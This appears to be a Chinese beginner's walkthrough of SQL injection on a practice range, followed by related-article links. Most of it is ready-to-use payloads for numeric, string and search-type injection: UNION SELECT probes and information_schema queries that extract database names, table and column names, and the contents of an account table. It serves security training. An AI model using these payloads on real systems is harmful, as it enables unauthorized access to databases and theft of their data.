SQL注入靶场实战-小白入门

SQL注入

数字型

1.测试有无测试点

and 1=1,and 1=2



2.order by 语句判断字段长,查出字段为3

order by 语句用于根据指定的列对结果集进行排序

order by后可以加列名,也可以加数字(代表第几列)

id = 1 order by 3(数字) //返回正常

id = 1 order by 4(数字) //返回异常 //说明字段长为3

3.猜出字段位(必须与内部字段数一致)(用union联合查询查看回显点为2,3)

id= -1 union select 1,2,3



4.猜数据库名,用户

id =-1 union select 1,database(),user()



5.联合查询(group_concat())点代表下一级,猜解当前数据库pentest中所有的表名。

id= -1 union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()





6.猜列名( account 表和 news 表)

id= -1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='account'

id= -1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name='news'



7.查询表中的数据

id= -1 union select 1,group_concat(id,'--',title,'--',content),3 from news limit 0,1

id= -1 union select 1,group_concat(Id,'--',rest,'--',own),3 from account limit 0,1

字符型

1.判断是否存在注入

1' or '1'='1 //返回正常

1' or '1'='2 //返回异常

2.接下来利用order by判断字段长,带入SQL查询语句可直接查询出数据(查询语句和数字型一样)

1' order by 3# //返回正常

1' order by 4# //返回异常

//注意#号用途:#起注释作用,会注释掉后面的' 单行注释还可用-- (--后面需加一个空格)

//注意后面的SQL查询语句末尾都得加一个#

搜索型

1.搜索型需要多闭合一个%,其他都与前面类似

首先判断注入点

1%' or 1=1#

1%' or 1=2#

下面就和前面数字型步骤一样,带入查询语句即可

1%' union select 1,database(),user()# //比如这里查询数据库名和用户

SQL注入靶场实战-小白入门的更多相关文章

- SQL注入攻击三部曲之入门篇

SQL注入攻击三部曲之入门篇 服务器安全管理员和攻击者的战争仿佛永远没有停止的时候,针对国内网站的ASP架构的SQL注入攻击又开始大行其道.本篇文章通过SQL注入攻击原理引出SQL注入攻击的实施方法, ...

- SQL注入靶场

靶场搭建 系统环境&工具 环境采用centos7的版本(纯命令行),采用一键部署平台,phpstudy工具,安装教程链接:https://www.xp.cn/linux.html#instal ...

- 电子商务网站SQL注入项目实战一例(转载)

故事A段:发现整站SQL对外输出: 有个朋友的网站,由于是外包项目,深圳某公司开发的,某天我帮他检测了一下网站相关情况. 我查看了页面源代码,发现了个惊人的事情,竟然整站打印SQL到Html里,着实吓 ...

- 网站SQL注入防御实战

SQL注入作为直接威胁web业务的最严重攻击行为,已经被大多数的网站管理员所了解,这种通过HTTP标准端口,利用网页编码不严谨,提交精心构造的代码实现对数据库非授权访问的攻击方法,已经被越来越多的sc ...

- SQL注入靶场sqli-labs 1-65关全部通关教程

以前说好复习一遍 结果复习到10关就没继续了 真是废物 一点简单的事做不好 继续把以前有头没尾的事做完 以下为Sqli-lab的靶场全部通关答案 目录: less1-less10 less10-les ...

- sql注入waf绕过简单入门

0x1 白盒 0x2 黑盒 一.架构层 1.寻找源站==> 2.利用同网段==> 3.利用边界漏洞==> ssrf只是一个例子 二.资源限制 Waf为了保证业务运行,会忽略对大的数 ...

- 某网SQL注入漏洞实战

root@kali:~# sqlmap -u http://dn.you.com/shop.php?id=10 -v 1 --dbs available databases [8]: [*] ...

- SQL注入渗透实战

概述: 判断注入点: http://www.xxxxx.com/page.php?pid=42 and 1=1 #true http://www.xxxxx.com/page.php?pid=42 a ...

- 掌控安全sql注入靶场pass-05

1.判断注入点 1 and 1=1 1 and 1=2 考虑存在布尔盲注 布尔盲注解释 当不能像前面那样直接在网页中显示我们要的数据时就需要用到盲注,来得到数据库之类的名字.基于布尔的盲注就是通过判断 ...

随机推荐

- Set-Cookie & Secure & HttpOnly & SameSite

Set-Cookie & Secure & HttpOnly & SameSite HTTP/Headers/Set-Cookie Set-Cookie https://dev ...

- ES-Next & ES7 @decorator

ES-Next & ES7 @decorator @decorator https://tc39.github.io/proposal-decorators/#sec-syntax https ...

- html5 useful skills blogs

html5 useful skills blogs preload & prefetch https://www.30secondsofcode.org/snippet/ary blogs h ...

- Gateway网关

前提要在注册中心把网关和服务都进行注册 通俗来说,网关就是指在客户端和服务端的一面墙,这面墙有请求转发,负载均衡,权限控制,跨域,熔断降级,限流保护等功能. 客户端发送请求,请求先通过网关,网关根据特 ...

- HBase ——Shell操作

HBase --Shell操作 Q:你觉得HBase是什么? A:一种结构化的分布式数据存储系统,它基于列来存储数据. 基于HBase,可以实现以廉价PC机器集群存储海量数据的分布式数据库的解决方案. ...

- 【Notes_4】现代图形学入门——光栅化、离散化三角形、深度测试与抗锯齿

光栅化 Viewport Transform(视口变换) 将经过MVP变换后得到的单位空间模型变换到屏幕上,屏幕左边是左下角为原点. 所以视口变换的矩阵 \[M_{viewport}=\begin{p ...

- CSS过渡约束的计算

CSS过度约束性质 什么是CSS过度约束 当没有开启绝对定位或固定定位时 水平布局必须要满足以下等式 探寻能够设置成auto的CSS属性 等式不成立(过度约束)时的几种情况 当margin与width ...

- 基于keras实现的中文实体识别

1.简介 NER(Named Entity Recognition,命名实体识别)又称作专名识别,是自然语言处理中常见的一项任务,使用的范围非常广.命名实体通常指的是文本中具有特别意义或者指代性非常强 ...

- 后端程序员之路 51、A Tour of Go-1

# A Tour of Go - go get golang.org/x/tour/gotour - https://tour.golang.org/ # welcome - ...

- 在不使用外延层的同轴半绝缘衬底材料上制作4H-SIC横向双重注入金属氧化物半导体场效应晶体管

在不使用外延层的同轴半绝缘衬底材料上制作4H-SIC横向双重注入金属氧化物半导体场效应晶体管 杂志:日本应用物理杂志 在不使用外延层在同轴的半绝缘SIC衬底上制作4H-SIC横向双重注入金属氧化物 ...